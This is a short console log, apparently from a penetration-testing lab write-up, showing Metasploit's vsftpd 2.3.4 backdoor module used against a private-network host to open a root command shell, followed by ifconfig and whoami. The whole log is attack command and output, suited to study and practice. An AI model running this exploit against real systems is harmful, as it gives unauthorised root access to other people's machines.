 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.160.136:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.160.136:21 - USER: 331 Please specify the password.
[+] 192.168.160.136:21 - Backdoor service has been spawned, handling...
[+] 192.168.160.136:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.160.135:41153 -> 192.168.160.136:6200) at 2024-06-16 21:13:50 -0400
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:21:04:06
          inet addr:192.168.160.136  Bcast:192.168.160.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe21:406/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:25759 errors:0 dropped:0 overruns:0 frame:0
          TX packets:23846 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:3854882 (3.6 MB)  TX bytes:7365859 (7.0 MB)
          Interrupt:17 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:432 errors:0 dropped:0 overruns:0 frame:0
          TX packets:432 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:186429 (182.0 KB)  TX bytes:186429 (182.0 KB)
whoami
root